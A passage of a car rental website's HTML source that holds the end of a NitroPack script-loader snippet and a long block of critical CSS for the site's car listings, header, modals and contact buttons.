r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><style type="text/css" id="nitro-critical-css">body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}b,strong{font-weight:bolder}img{border-style:none}button,input,select{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}header,nav,section{display:block}body{margin:0;font-family:"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:0}ul{margin-top:0;margin-bottom:.5rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:#0051ad;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}h1,h2,h3,h4,h5{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-6,.col-lg-12,.col-lg-3,.col-lg-4,.col-md-12,.col-md-3,.col-md-4,.col-sm-12,.col-sm-3,.col-sm-6,.col-xl-12,.col-xl-2,.col-xl-3{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.home-cars-section .home-cars-item{height:auto !important}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.home-cars-section .home-cars-item{height:auto !important}}@media (min-width:768px){.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.home-cars-section .home-cars-item{height:auto !important}}@media (min-width:992px){.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.home-cars-section .home-cars-item{height:auto !important}}@media (min-width:1200px){.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.home-cars-section .home-cars-item{height:auto !important}.form-control{display:block;width:100%;padding:.375rem .5rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:2.25rem}.form-group{margin-bottom:1rem}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.75rem}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ))}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0;top:20px;text-align:center}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:0;margin:0}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:.75rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - ( 1.75rem * 2 ))}}@media (min-width:992px){.modal-lg{max-width:800px}}.d-block{display:block !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.text-center{text-align:center !important}.text-light{color:#f8f9fa !important}.form-control[readonly]{background:#fff;font-size:.85rem}label{margin-bottom:0}.btn-blue{color:#0f7aa9;border:2px solid #0f7aa9;border-radius:0px;border-radius:20px;padding:5px 10px;text-align:center;font-size:1rem;text-transform:capitalize}.btn-blue i{font-weight:600}.row{margin-left:0;margin-right:0}.padding-0{padding:0}label{margin-bottom:5px;font-weight:600;font-size:.75rem}form{margin-bottom:0}::-webkit-scrollbar{width:5px;height:5px}::-webkit-scrollbar-track{background:transparent;border-radius:5px}::-webkit-scrollbar-thumb{background:purple}::-webkit-scrollbar-thumb:hover{background:purple}.input-with-icon-container{position:relative}header{background:#fff;box-shadow:0 5px 5px -3px #ddd;-webkit-box-shadow:0 5px 5px -3px #ddd;-moz-box-shadow:0 5px 5px -3px #ddd;-o-box-shadow:0 5px 5px -3px #ddd;margin-bottom:1rem;padding:1rem 0}@media only screen and (min-width:766px){.hv-center{display:block;width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.home-cars-section .home-cars-item-container{padding-left:.5rem;padding-right:.5rem}.home-cars-section .home-cars-item-container:first-child{padding-left:0}.home-cars-section .home-cars-item-container:last-child{padding-right:0}.home-cars-section .home-cars-item{background:#fff;border-radius:20px;padding:15px;margin-bottom:15px;border:1px solid #c2c2c2;height:100% !important}.home-cars-section .section-title{text-align:center;font-weight:600;font-size:1.75rem;padding:.5rem 0 1rem}.home-cars-section .item-title{font-size:.9rem;margin-bottom:.5rem;font-weight:600;text-transform:capitalize}.home-cars-section .item-title a{color:#000;font-weight:600;font-size:.9rem;margin-bottom:.5rem}.home-cars-section .image-container{position:relative;height:10rem;overflow:hidden;width:100%;margin-bottom:.5rem;background:#fff;text-align:center}.home-cars-section .item-price-list{padding:.5rem}.home-cars-section .price-list{padding:0}.home-cars-section .price-list li{list-style:none;display:block;text-align:right;font-weight:600;font-size:.82rem}.home-header-section{position:relative;margin-top:-1rem}.home-header-section .main-heading{font-weight:600;text-align:center;color:#fff;font-size:1.75rem;margin-bottom:.25rem}.home-header-section .forms-container{position:absolute;top:40%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.home-header-section .by-dates .form-item{padding:0 .5rem}.home-header-section .by-dates .form-item:first-child{padding-left:0}.home-header-section .by-dates input[type=submit]{display:block;clear:both;margin:0 auto;width:5rem;font-size:.85rem}.home-header-section .by-dates label{width:100%;color:#fff}.home-header-section .by-dates *{font-weight:600;font-size:.85rem}.home-header-section .tab-content{padding:1rem}.home-button-lists ul{margin:1rem 0 .5rem}#callBack h4{font-size:1.1rem;font-weight:600;text-align:center}#callBack .header p{font-size:.75rem;text-align:center}#callBack form{margin:1rem 0 .5rem}#callBack .header .close{position:absolute;right:.25rem;top:0rem}#callBack label{width:6rem;line-height:2.5}#callBack .input-group{margin-bottom:.75rem}#callBack input{padding:.4rem .5rem;border-radius:3px;width:75%;border:1px solid #c9c9c9;font-size:.9rem}#callBack .body button{font-size:.9rem;display:block;clear:both;margin:0 auto;width:8rem;padding:.4rem}#inquiry .modal-dialog{max-width:600px}#inquiry .header{background:#027baf;color:#fff;text-transform:uppercase}#inquiry h4{font-size:1rem;font-weight:600;text-align:center;padding:.75rem}#inquiry h4 span{font-weight:600}#inquiry form .row .col-6:first-child{padding-left:0;padding-right:.5rem;display:flex;margin-bottom:.5rem}#inquiry form .row .col-6:last-child{padding-right:0;padding-left:.5rem;display:flex;margin-bottom:.5rem}#inquiry .row{width:100%}#inquiry .header .close{position:absolute;right:.25rem;top:0rem;color:#fff}#inquiry label{display:block;clear:both;margin-bottom:0;width:100%}#inquiry .footer{background:#f8f8f8;border-radius:0 0 3px 3px;padding:1rem 0;border-top:1px solid #c9c9c9}#inquiry .input-group{margin-bottom:.5rem}#inquiry input{padding:.4rem .5rem;border-radius:3px;width:100%;border:1px solid #c9c9c9;font-size:.9rem}#inquiry .body{background:#f8f8f8;padding:.75rem}#inquiry .body button{font-size:.9rem;position:absolute;bottom:0;display:block;clear:both;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;margin:0 auto;width:8rem;padding:.4rem}#inquiry .duration,#inquiry .amount{font-size:.9rem;line-height:2.1}#inquiry input[name=dates]{padding:.4rem .5rem;border-radius:3px;width:65%;border:1px solid #c9c9c9;font-size:.9rem;display:inline-block;position:relative;top:0;left:0;margin:0;text-align:center}.preloader{position:fixed;width:12rem;height:12rem;display:none;z-index:0;z-index:9;left:50%;top:50%;-webkit-transform:translate(-20%,-20%);-o-transform:translate(-20%,-20%);-moz-transform:translate(-20%,-20%);-ms-transform:translate(-20%,-20%);transform:translate(-20%,-20%)}.lds-spinner{display:inline-block;position:relative;width:12rem;height:12rem}.lds-spinner div{transform-origin:32px 32px;animation:lds-spinner 1.2s linear infinite}.lds-spinner div:after{content:" ";display:block;position:absolute;top:3rem;left:29px;width:.3rem;height:2.5rem;border-radius:20%;background:#027baf}.lds-spinner div:nth-child(1){transform:rotate(0deg);animation-delay:-1.1s}.lds-spinner div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.lds-spinner div:nth-child(3){transform:rotate(60deg);animation-delay:-.9s}.lds-spinner div:nth-child(4){transform:rotate(90deg);animation-delay:-.8s}.lds-spinner div:nth-child(5){transform:rotate(120deg);animation-delay:-.7s}.lds-spinner div:nth-child(6){transform:rotate(150deg);animation-delay:-.6s}.lds-spinner div:nth-child(7){transform:rotate(180deg);animation-delay:-.5s}.lds-spinner div:nth-child(8){transform:rotate(210deg);animation-delay:-.4s}.lds-spinner div:nth-child(9){transform:rotate(240deg);animation-delay:-.3s}.lds-spinner div:nth-child(10){transform:rotate(270deg);animation-delay:-.2s}.lds-spinner div:nth-child(11){transform:rotate(300deg);animation-delay:-.1s}.lds-spinner div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}@media only screen and (min-width:1200px) and (max-aspect-ratio:13/9){.pl-xl-none{padding:0}.home-cars-section .price-list{height:63px}}@media only screen and (min-width:1200px) and (min-aspect-ratio:13/9){.pl-xl-none{padding:0}.home-cars-section .price-list{height:63px}}:root{--whatsapp:linear-gradient(to bottom,#35c065 0,#35c065 100%);--white:#fff;--phone:linear-gradient(to bottom,#0f7aa9 0,#314755 100%);--envalope:#00acee}.noscrollbar::-webkit-scrollbar{display:none}.noscrollbar{-ms-overflow-style:none}.cat-icons{display:flex;align-items:center;align-content:center;justify-content:space-between;padding:0}.cat-icons li{list-style:none;width:20%;margin-right:.5rem}.cat-icons li a{display:block;border:0;width:100%;white-space:nowrap;padding:0;text-align:center;font-size:1rem}.cat-icons img{width:90%;height:auto}.cat-icons span{font-size:14px;color:#000;line-height:30px}.dateIcon{background-image:url("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/css/images/cal-icon.png") !important;background-color:#fff !important;background-repeat:no-repeat !important;background-position:98% center !important;background-size:20px !important}.dateIcon.nitro-lazy{background-image:none !important}.contact-bar{background-color:#fff;display:none;align-items:center;position:fixed;bottom:0;width:100%;z-index:999;text-align:center;justify-content:center;gap:.5rem;padding:.75rem}.contact-bar .btn-phone{font-size:1.5rem;border-radius:100%;border:0;padding:5px 10px;height:2.5rem;width:2.5rem;display:flex;justify-content:center;align-items:center}.contact-bar .btn-whatsapp{background:var(--whatsapp);color:var(--white);font-size:1.5rem;text-transform:capitalize;box-shadow:0 8px 15px rgba(0,0,0,20%);font-weight:600;border-radius:100%;border:0;padding:5px 10px;height:2.5rem;width:2.5rem;display:flex;justify-content:center;align-items:center}.floatingBar{position:fixed;left:auto;right:0;top:40%;z-index:99;display:flex;flex-direction:column}.social-btn-floating{display:flex;align-items:center;padding:6px 10px 6px 10px;background-color:#33b142;color:#fff;-webkit-border-radius:25px 0 0 25px;-moz-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px;font-size:13px;line-height:1;font-weight:500;transform:translateX(calc(100% - 35px));-webkit-transform:transform .2s ease;-moz-transform:transform .2s ease;-ms-transform:transform .2s ease;-o-transform:transform .2s ease}.social-btn-floating.inquire{background-color:#0a84cb;font-size:15px}.social-btn-floating.callbackBtn{background-color:#ff8c00;font-size:14px}.social-btn-floating i,.social-btn-floating img{font-size:22px;margin-right:10px;width:22px;height:22px}.social-btn-floating span{max-width:60px}.btn{box-shadow:none !important}.btn-orange_mix{color:#fff;background:linear-gradient(135deg,#ad0fad 0%,var(--rcu_purple) 100%);padding:5px 10px;text-align:center;font-size:1rem;text-transform:capitalize;border-radius:6px;font-weight:500}#RCU_iframe_modal .modal-header{padding:5px 10px}#RCU_iframe_modal .modal-title{margin-bottom:0}#RCU_iframe_modal .modal-body{padding:0}.rcu_home_cars_list{padding-left:.5rem !important;padding-right:.5rem !important;margin-bottom:1rem !important}.rcu_home_cars_list .home-cars-item{padding:0 !important;display:block;display:flex;height:100% !important;overflow:hidden;flex-flow:column nowrap;position:relative}.rcu_home_cars_list .home-cars-item .percentage_off{background:var(--rcu_purple);border-radius:0 0 0 15px;text-align:center;position:absolute;right:0;top:0;font-size:.8rem;font-weight:600;color:#fff;padding:.3rem .6rem;z-index:9;box-shadow:0px 1px 6px #5e5e5e}.rcu_home_cars_list .home-cars-item .item-title,.rcu_home_cars_list .home-cars-item .item-title a{font-size:.8rem;line-height:1.2rem;margin-top:.2rem;margin-bottom:.2rem;text-align:center;text-wrap:wrap}.rcu_home_cars_list .home-cars-item .image-container{margin-bottom:0;height:10rem;max-width:100%;flex:none}.rcu_home_cars_list .home-cars-item .image-container img{width:100%;height:100%;object-fit:cover;object-position:center}.rcu_home_cars_list .home-cars-item .title-container{margin-bottom:-1rem}.rcu_home_cars_list .home-cars-item .text-container{padding:0;flex:unset;max-width:unset;margin-top:auto}.rcu_home_cars_list .home-cars-item .text-container .item-price-list{padding:0rem .5rem .5rem .5rem}.rcu_home_cars_list .home-cars-item .price-list{display:flex;align-items:flex-end;height:auto;justify-content:space-between;margin-bottom:0;min-height:40px}.rcu_home_cars_list .home-cars-item .price-list li{text-align:left;color:purple}.rcu_home_cars_list .home-cars-item .price-list li .old_price{text-decoration:line-through;color:#8787c9;font-weight:400}@media (max-width:575.9px) and (min-width:375px){.rcu_home_cars_list .home-cars-item .image-container{height:auto}.rcu_home_cars_list .home-cars-item .price-list li{font-size:1rem}.rcu_home_cars_list .home-cars-item .percentage_off{padding:.5rem 1rem}.rcu_home_cars_list .home-cars-item .item-title a{font-size:1.1rem;line-height:1.8rem}}@media (max-width:374.9px){.rcu_home_cars_list .home-cars-item .image-container{height:auto}}:root{--rcu_twiiter_blue:#1da1f2;--rcu_twiiter_blue_dark:#06273c;--rcu_purple:#720d72}header.rcu_header{margin:0;padding:0;margin-bottom:1rem}header.rcu_header .rcu_th_bg{background-color:#f8fdff;padding:10px 5px}header.rcu_header .rcu_top_header{display:flex;justify-content:space-between;align-items:center}header.rcu_header .rcu_top_header .left_side .glink{margin-right:5px}header.rcu_header .rcu_top_header .rcu_header_btns{background-color:var(--rcu_twiiter_blue_dark);padding:5px 12px;border-radius:15px;color:#fff;display:inline-block;margin-right:5px;font-weight:500}header.rcu_header .rcu_top_header .rcu_header_btns.phone_btn{background-color:var(--rcu_purple)}header.rcu_header .rcu_top_header .rcu_header_btns.email_btn{background-color:#006a6a}header.rcu_header .rcu_top_header .rcu_header_btns.whtsap_btn{background-color:#33b142}header.rcu_header .rcu_top_header .rcu_header_btns.search__i{display:none}header.rcu_header .rcu_top_header .rcu_header_btns span{margin-left:5px}header.rcu_header .rcu_top_header .right_side{position:relative}header.rcu_header .rcu_top_header .right_side .the_fetched_cars{position:absolute;top:30px;left:8px;width:95%;background:white;max-height:400px;overflow-y:scroll;z-index:99999;display:none}header.rcu_header .rcu_top_header .right_side .search-group{position:relative}header.rcu_header .rcu_top_header .right_side .search-group input[type="text"]{padding:5px 12px;border-radius:15px;font-size:14px;width:250px}header.rcu_header .rcu_top_header .right_side .search-group button[type="submit"]{position:absolute;right:4px;top:3.8px;border:0;outline:0;background-color:var(--rcu_purple);color:#fff;border-radius:15px}header.rcu_header .rcu_logo_nav_bg{background-color:#fff;padding:10px 5px}header.rcu_header .rcu_hum_bars{display:none;width:34px;height:34px;text-align:center;background-color:#0e546e;color:#fff;border-radius:50%;padding:5px}header.rcu_header .rcu_logo_nav{display:flex;justify-content:center;align-items:center}header.rcu_header .rcu_logo_nav .rcu_main_nav .rcu_menu_hide{display:none}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul{margin:0;padding:0;list-style:none;display:flex}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li{margin:0 10px;position:relative}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li.has_submenu_ .menu_toggler_icon{display:none}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li>a{color:#000;font-weight:600}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li>a>i{font-size:10px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu{position:absolute;padding:0;margin:0;z-index:9999;background-color:#fff;list-style:none;min-width:230px;display:none;border-radius:0 0 15px 15px;box-shadow:2px 5px 5px rgba(56,56,56,.12);overflow:hidden}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu li{padding:5px 10px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li a{color:#000}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala{max-height:400px;overflow-y:auto}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:flex;align-items:center;flex-direction:row;text-align:center}@media (max-width:991.9px){header.rcu_header .rcu_top_header .rcu_header_btns{padding:5px;width:34px;height:34px;text-align:center;border-radius:50%}header.rcu_header .rcu_top_header .rcu_header_btns span{display:none}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li{margin:0 5px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li>a{font-size:14px}}@media (max-width:767.9px){header.rcu_header .rcu_top_header .rcu_header_btns.search__i{display:inline-block}header.rcu_header .rcu_top_header .left_side .glink,header.rcu_header .rcu_top_header .rcu_header_btns{margin-right:5px}header.rcu_header .rcu_top_header .right_side .search-group input[type="text"]{width:200px}header.rcu_header .rcu_top_header .right_side{display:none;margin-top:10px}header.rcu_header .rcu_hum_bars{display:inline-block}header.rcu_header .rcu_logo_nav nav{position:fixed;width:100%;height:100vh;max-width:250px;background:#fff;top:0;right:0;z-index:9999999;transform:translateX(252px)}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li.has_submenu_ .menu_toggler_icon{display:block}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li.has_submenu_>a{display:none}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul{flex-direction:column}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li{margin:0;border-bottom:1px solid #dbdbdb}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li a{font-size:14px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li>a{width:100%;display:block;padding:10px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li.has_submenu_ .menu_toggler_icon{color:#000;font-weight:600;font-size:14px;display:flex;align-items:center;justify-content:space-between;padding:10px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li.has_submenu_ .menu_toggler_icon i{font-size:12px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu{position:inherit;padding:0;margin:0;z-index:1;background-color:#fff;list-style:none;min-width:auto !important;display:none;border-radius:0;box-shadow:none;overflow:hidden}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu li{border-bottom:1px solid #dbdbdb;padding-left:25px}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala .brands_wrapper,header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala .brands_wrapper li a{display:block}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala .brands_wrapper li{width:100%;height:auto}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala .brands_wrapper li a{text-align:left}header.rcu_header .rcu_logo_nav .rcu_main_nav>ul>li .rcu_sub_menu.brand_wala .brands_wrapper li a span{display:inline-block}header.rcu_header .rcu_logo_nav .rcu_main_nav .rcu_menu_hide{display:block;padding:10px}}.rcu_foot_menu ul{display:flex;align-items:center;justify-content:center;margin:0;padding:0;list-style:none}.rcu_foot_menu ul>li{margin:0 15px;position:relative}.rcu_foot_menu ul>li a{color:#000}.rcu_foot_menu ul>li>a{color:#fff;font-weight:600}.rcu_foot_menu ul>li .rcu_sub_menu{position:absolute;padding:0;margin:0;z-index:1;background-color:#fff;list-style:none;min-width:230px;display:none;border-radius:15px 15px 0 0;box-shadow:-2px -5px 5px rgba(56,56,56,.12);overflow:hidden;bottom:24px;max-height:200px;overflow-y:auto}.rcu_foot_menu ul.rcu_sub_menu li>a{color:#000;font-weight:400}.rcu_foot_menu ul>li .rcu_sub_menu li{padding:5px 10px;margin:0}@media (max-width:767.9px){.rcu_foot_menu ul{flex-direction:column;align-items:inherit}.rcu_foot_menu ul>li{margin:0}.rcu_foot_menu ul>li>a{display:flex;align-items:center;justify-content:space-between;padding:8px 0;border-bottom:1px solid #cfcfcf}.rcu_foot_menu ul>li:last-child a{border-bottom:0}.rcu_foot_menu ul>li .rcu_sub_menu{position:inherit;background-color:transparent;min-width:auto;border-radius:0;box-shadow:none;bottom:unset}.rcu_foot_menu ul>li .rcu_sub_menu li{padding:5px 20px}.rcu_foot_menu ul.rcu_sub_menu li>a{color:#fff;font-weight:500}}.home-header-section .form-group{margin-bottom:0 !important}.home-header-section select,.home-header-section input{height:32px !important;font-size:.8rem !important}.home-header-section .form-btn input[type="submit"]{width:100%;border-radius:5px;background:var(--rcu_purple);border-color:transparent;color:#fff;text-transform:uppercase;margin:0 !important;box-shadow:2px 0px 10px rgba(0,0,0,.62) !important;padding:0}.home-header-section .categoryy,.home-header-section .form-btn{flex:0 0 10%;max-width:10%}.home-header-section .form-btn{padding:0 .5rem}.rcu_top_header .both{display:flex}.rcu_top_header .both .whtsap_btn span{display:none}.rcu_top_header .real_left img{max-width:200px;height:auto}@media (max-width:767.9px){.rcu_top_header .real_left img{max-width:100px}header.rcu_header .rcu_logo_nav_bg{padding:5px 5px}.home-book-onine{font-size:12px !important}.home-book-onine button{font-size:11px !important}.home-header-section .datess{flex:0 0 70% !important;max-width:70% !important}.home-header-section .form-btn{padding-right:0;flex:0 0 30%;max-width:30%}.home-header-section .tab-content{padding:0}.home-header-section .forms-container h1{font-size:16px}.home-header-section .forms-container h1+p{font-size:12px;line-height:14px;margin-bottom:10px}.rcu_top_header .both{flex-direction:column;align-items:end}}span.n_featured{position:absolute;left:0;top:0;padding:.23rem 1rem .2rem 1rem;font-size:12px;background:var(--rcu_purple);border-radius:15px 0px 15px 0px;font-weight:600;color:#fff}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"ï€‚"}.fa-phone:before{content:"ï‚•"}.fa-whatsapp:before{content:"ïˆ²"}.fa-star:before{content:"ï€…"}.fa-bars:before{content:"ïƒ‰"}.fa-times:before{content:"ï€"}.fa-chevron-down:before{content:"ï¸"}.footer-widgets-wrapper .grid-item{display:block;width:100%;margin-bottom:1rem;margin-right:1rem;flex:1 1 0}.footer-widgets-wrapper .grid-item.column-three{order:4;flex:0 0 100%;display:none}@media only screen and (min-width:499.5px){.f-mobile{display:none}.f-desktop{display:block}}.contact-bar{background-color:#fff;display:none;align-items:center;position:fixed;bottom:0;width:100%;z-index:999;text-align:center;justify-content:center;gap:.5rem;padding:.75rem}.contact-bar .btn-phone{font-size:1.5rem;border-radius:100%;border:0;padding:5px 10px;height:2.5rem;width:2.5rem;display:flex;justify-content:center;align-items:center}.contact-bar .btn-whatsapp{background:var(--whatsapp);color:var(--white);font-size:1.5rem;text-transform:capitalize;box-shadow:0 8px 15px rgba(0,0,0,20%);font-weight:600;border-radius:100%;border:0;padding:5px 10px;height:2.5rem;width:2.5rem;display:flex;justify-content:center;align-items:center}.modal{top:90px}.footer-sticky-atdown{position:fixed;left:5px;bottom:5px;z-index:9999}.footer-sticky-atdown i{font-size:1.8rem;background:#33b142;padding:7px 9px;color:white;border-radius:50%}.footer-sticky-atdown.call{right:5px;left:unset}.footer-sticky-atdown.call i{background:purple}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>           <link rel="alternate" hreflang="x-default" 